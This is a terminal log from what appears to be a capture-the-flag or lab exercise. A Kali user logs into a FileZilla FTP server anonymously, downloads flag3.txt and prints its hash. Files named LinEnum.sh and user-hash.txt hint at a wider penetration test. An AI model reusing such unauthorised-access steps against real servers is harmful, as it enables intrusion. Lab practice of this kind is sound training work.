 ┌──(root💀kali)-[~]
└─# ftp 172.22.117.20
Connected to 172.22.117.20.
220-FileZilla Server version 0.9.41 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Index of ftp://172.22.117.20/
Name (172.22.117.20:root): anonymous
331 Password required for anonymous
Password:
Up to higher level directory
230 Logged on
Remote system type is UNIX.
ftp> ls
Name Size
200 Port command successful
File: flag3.txt 1 KB 2
150 Opening data channel for directory list.
-r--r--r-- 1 ftp ftp             32 Feb 15  2022 flag3.txt
226 Transfer OK
ftp> download flag3.txt
?Invalid command
ftp> get flag3.txt
local: flag3.txt remote: flag3.txt
200 Port command successful
150 Opening data channel for file transfer.
226 Transfer OK
32 bytes received in 0.00 secs (96.1538 kB/s)
ftp> quit
221 Goodbye
┌──(root💀kali)-[~]
└─# ls
Desktop  Documents  Downloads  flag3.txt  LinEnum.sh  Music  nmap-agressive-scan  Pictures  Public  Scripts  Templates  user-hash.txt  Videos
┌──(root💀kali)-[~]
└─# cat flag3.txt
89cb548970d44f348bb63622353ae278